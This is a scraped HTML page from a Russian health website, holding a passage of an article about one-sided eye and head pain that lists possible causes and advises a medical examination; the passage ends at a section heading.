

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html
body_size: 25965
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
  img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }
  </style>
  <title>Болит глаз и голова с одной стороны</title>
  <meta name="description" content="Если болит глаз и голова с одной стороны, то у вас есть определенные проблемы. Если вы с этим столкнулись, то значит вам наша статья вполне необходима.">
  <link rel="canonical" href="/bolit-golova/bolit-glaz-i-golova.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Ольга (АДМИН)">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html","url":"https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html","name":"Болит глаз и голова с одной стороны","isPartOf":{"@id":"https://1golovabolit.ru/#website"},"primaryImageOfPage":{"@id":"https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html#primaryimage"},"image":{"@id":"https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html#primaryimage"},"thumbnailUrl":"https://1golovabolit.ru/wp-content/uploads/2018/03/Screenshot_4-166.png","datePublished":"2018-03-18T07:03:15+00:00","dateModified":"2019-05-01T09:15:28+00:00","author":{"@id":"https://1golovabolit.ru/#/schema/person/982a6ec3edc931dc6490522244a561ba"},"description":"Если болит глаз и голова с одной стороны, то у вас есть определенные проблемы. Если вы с этим столкнулись, то значит вам наша статья вполне необходима.","breadcrumb":{"@id":"https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html#primaryimage","url":"https://1golovabolit.ru/wp-content/uploads/2018/03/Screenshot_4-166.png","contentUrl":"https://1golovabolit.ru/wp-content/uploads/2018/03/Screenshot_4-166.png","width":773,"height":332},{"@type":"BreadcrumbList","@id":"https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://1golovabolit.ru/"},{"@type":"ListItem","position":2,"name":"Болит глаз и голова"}]},{"@type":"WebSite","@id":"https://1golovabolit.ru/#website","url":"https://1golovabolit.ru/","name":"Болит голова, что делать","description":"На этом сайте вы узнаете, что нужно делать если у вас болит голова!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://1golovabolit.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://1golovabolit.ru/#/schema/person/982a6ec3edc931dc6490522244a561ba","name":"Ольга (АДМИН)","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://1golovabolit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/946216edb9e928f08cafd610c46855eb0f9221fb606f25831c32eafb548fcde1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/946216edb9e928f08cafd610c46855eb0f9221fb606f25831c32eafb548fcde1?s=96&d=mm&r=g","caption":"Ольга (АДМИН)"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <script defer src="[data-uri]"></script>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=e3a2ff8d72d19fd1219dfd7fa08da53a' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>
  img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=e3a2ff8d72d19fd1219dfd7fa08da53a' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='wpProQuiz_front_style-css' href='/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' media='all'>
  <link rel='stylesheet' id='root-style-css' href='/wp-content/themes/root/css/style.min.css?ver=2.3.2.1556357519' media='all'>
  <link rel='stylesheet' id='chld_thm_cfg_child-css' href='/wp-content/themes/root-child/style.css?ver=2.3.2.1556357519' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=e3a2ff8d72d19fd1219dfd7fa08da53a' media='all'>
  <style id='akismet-widget-style-inline-css' type='text/css'>
  .a-stats {
                                --akismet-color-mid-green: #357b49;
                                --akismet-color-white: #fff;
                                --akismet-color-light-grey: #f6f7f7;

                                max-width: 350px;
                                width: auto;
                        }

                        .a-stats * {
                                all: unset;
                                box-sizing: border-box;
                        }

                        .a-stats strong {
                                font-weight: 600;
                        }

                        .a-stats a.a-stats__link,
                        .a-stats a.a-stats__link:visited,
                        .a-stats a.a-stats__link:active {
                                background: var(--akismet-color-mid-green);
                                border: none;
                                box-shadow: none;
                                border-radius: 8px;
                                color: var(--akismet-color-white);
                                cursor: pointer;
                                display: block;
                                font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
                                font-weight: 500;
                                padding: 12px;
                                text-align: center;
                                text-decoration: none;
                                transition: all 0.2s ease;
                        }

                        /* Extra specificity to deal with TwentyTwentyOne focus style */
                        .widget .a-stats a.a-stats__link:focus {
                                background: var(--akismet-color-mid-green);
                                color: var(--akismet-color-white);
                                text-decoration: none;
                        }

                        .a-stats a.a-stats__link:hover {
                                filter: brightness(110%);
                                box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
                        }

                        .a-stats .count {
                                color: var(--akismet-color-white);
                                display: block;
                                font-size: 1.5em;
                                line-height: 1.4;
                                padding: 0 13px;
                                white-space: nowrap;
                        }
  </style>
  <script defer type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script defer type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/1023">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html&#038;format=xml">
  <style id="ec_stars_rating_head_css">
  .ec-stars-wrapper {
                font-size: 0;
                display: inline-block;
                position: relative;
            }
            .ec-stars-wrapper[data-tooltip]:hover:before {
                content: attr(data-tooltip);
                position: absolute;

                bottom: 90%;
                left: 50%;
                text-align: center;
                max-width: 100px;
                margin-left: -50px;

                background: rgba(0,0,0,.7);
                color: white;
                font-size: 10px;
                border-radius: 3px;
                padding: 3px;

            }
            .ec-stars-wrapper a {
                text-decoration: none;
                display: inline-block;
                font-size: 32px;
                color: #2782e4;
            }

            .ec-stars-wrapper:hover a,
            .ec-stars-wrapper.is-voted a {
                color: #2782e4;
            }
            .ec-stars-wrapper > a:hover ~ a {
                color: #888888;
            }
            .ec-stars-wrapper a:active {
                color: #1869c0;
            }
            .ec-stars-overlay {
                position: absolute;
                height: 100%;
                right: 0;
                top: 0;

                background-color: transparent;
                background-color: rgba(255,255,255,.5);

                /* OldIE support */
                zoom: 1;
                -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF)";
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF);
            }
            .ec-stars-wrapper:hover .ec-stars-overlay {
                display: none;
            }
  </style>
  <style>
  @media (min-width: 768px) {.site-header { padding-top: 31px; }}@media (min-width: 768px) {.site-header { padding-bottom: 32px; }}@media (max-width: 991px) { .footer-navigation {display: block;} }@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #1e73be;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #12cad1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #12cad1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #12cad1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #1ab2c9;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #59abaf;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #0dbdd8;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ededed;}.site-footer { background-color: #ffffff;}body { background-image: url(/wp-content/themes/root/images/backgrounds/dots.png) }@media (min-width: 768px) {.site-header { background-image: url("//1golovabolit.ru/wp-content/uploads/2019/05/bolitgolova-3-1.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: left center; }}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  
  
  <script defer charset="utf-8" src="https://newup.bid/pushJs/_Bqog.L6.js"></script>
  <style>
  .left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_17 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_17 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}
  </style>
</head>
<body class="wp-singular post-template-default single single-post postid-1023 single-format-standard wp-theme-root wp-child-theme-root-child group-blog">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header>
      <div id="yandex_rtb_R-A-657059-7"></div>
      <script defer src="[data-uri]"></script>
    </header>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding"></div>
        <div class="header-html-1">
          
        </div>
        <div class="social-links">
          <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
            <span class="social-button social-button__vk js-social-link" data-uri="https://vk.com/club163943026"></span><span class="social-button social-button__ok js-social-link" data-uri="https://ok.ru/group/53718954213521/"></span>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_3840" action="https://1golovabolit.ru/" class="search-form" name="searchform_3840">
            <label class="screen-reader-text" for="s_3840">Поиск:</label> <input type="text" value="" name="s" id="s_3840" class="search-form__text"> <button type="submit" id="searchsubmit_3840" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-verh-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-88">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126">
              <a href="/vrach-sajta">Врач сайта</a>
            </li>
            <li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89">
              <a href="/u-vas-migren-ili-obychnaya-golovnaya-bol">ТЕСТ на головную боль</a>
            </li>
            <li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638">
              <a href="/video-lektsii">Видео лекции</a>
            </li>
            <li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90">
              <a href="/karta-saita">Все статьи по лечению</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/bolit-golova" itemprop="item"><span itemprop="name">Болит голова</span></a>
              <meta itemprop="position" content="1"></span>
            </div>
            <article id="post-1023" class="post-1023 post type-post status-publish format-standard has-post-thumbnail category-bolit-golova tag-bolit-glaz-i-golova">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Болит глаз и голова</h1>
                <div class="entry-meta">
                  <span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%91%D0%BE%D0%BB%D0%B8%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7+%D0%B8+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0&url=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D0%BE%D0%BB%D0%B8%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7+%D0%B8+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0%20https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D0%BE%D0%BB%D0%B8%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7+%D0%B8+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0%20https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html&text=%D0%91%D0%BE%D0%BB%D0%B8%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7+%D0%B8+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0"></span></span>
                </div>
              </header>
              <div class="entry-image"><img width="773" height="332" src="/wp-content/uploads/2018/03/Screenshot_4-166.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2018/03/Screenshot_4-166.png 773w, /wp-content/uploads/2018/03/Screenshot_4-166-300x129.png 300w, /wp-content/uploads/2018/03/Screenshot_4-166-768x330.png 768w" sizes="(max-width: 773px) 100vw, 773px"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="flat_start"></div>
                <div class="flat_ads_block" id="flat_ads_block_id_18" data-id="18" data-time="false" data-geo="false"></div>
                <p>Когда болит глаз и голова с одной стороны, возможных причин может быть сразу несколько, и не все из них вынуждают обращаться за профессиональной помощью к офтальмологу.</p>
                <p>Голова и глаз в болевом тандеме могут сигнализировать о неврологических проблемах, травматизации определенного сегмента.</p>
                <p>Глаз и голова, неважно, справа или слева, болят при сильном переутомлении, инфекционных процессах или простудных заболеваниях.</p>
                <p>Когда болит от такого широкого спектра вероятных причин, стоит попробовать устранить самые простые из них – обеспечить отдых для глаз, выспаться, разрулить конфликтные ситуации и исключить из повседневной реальности эмоциональные стрессы.</p>
                <p>Односторонняя боль головы, если она сопровождается негативным ощущением в глазу, может быть спровоцирована и такими безобидными причинами.</p>
                <p>Когда болит периодически, с пугающей настойчивостью, и это сопровождается характерными признаками, вероятность возникновения патологического процесса в районе головы намного выше, чем простое и безобидное переутомление.</p>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" data-flat-attr="yes" class="aligncenter size-full wp-image-1024" src="/wp-content/uploads/2018/03/111-43.jpg" alt="" width="518" height="384" srcset="/wp-content/uploads/2018/03/111-43.jpg 518w, /wp-content/uploads/2018/03/111-43-300x222.jpg 300w" sizes="(max-width: 518px) 100vw, 518px">
                <meta itemprop="width" content="518">
                <meta itemprop="height" content="384"></span></p>
                <p>Если проблема неврологического порядка, болеть с правой или левой стороны будет по разным причинам.</p>
                <p>Это может быть следствием заболевания органов, расположенных под черепом, (болезнью глаз, уха или мозговой оболочки), следствием развития онкологической опухоли или иррадиирующей болью от других органов тела.</p>
                <p>У головы – функция основного командного центра, и есть разветвленная нервная сеть, которая может озвучивать любые негативные ощущения, где бы ни находился их источник.</p>
                <p>Чтобы определить достоверную причину состояния болит и глаз, и голова, недостаточно только этого симптома. Необходимы медицинские исследования и профессиональное лечение.</p>
                <h2>Симптоматика и вероятные поводы</h2>
